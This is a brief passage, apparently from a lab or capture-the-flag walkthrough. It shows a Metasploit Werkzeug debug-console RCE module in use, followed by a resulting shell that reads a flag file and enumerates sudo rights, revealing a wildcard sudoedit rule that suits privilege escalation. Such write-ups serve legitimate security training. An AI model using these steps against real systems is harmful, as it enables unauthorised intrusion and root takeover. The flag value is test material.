 msf exploit(multi/http/werkzeug_debug_rce) > show payloads
Compatible Payloads
===================
werkzeug@ekzameno:~$ ls
ls
local.txt
werkzeug@ekzameno:~$ cat l
cat local.txt
debdedbd64610d4f0bf9a20d1b23aed6
werkzeug@ekzameno:~$ id
id
uid=1001(werkzeug) gid=1001(werkzeug) groups=1001(werkzeug)
werkzeug@ekzameno:~$ sudo -l
sudo -l
Matching Defaults entries for werkzeug on ekzameno:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User werkzeug may run the following commands on ekzameno:
    (root) NOPASSWD: sudoedit
        /var/www/html/werkzeug-master/examples/*/*/layout.html
werkzeug@ekzameno:~$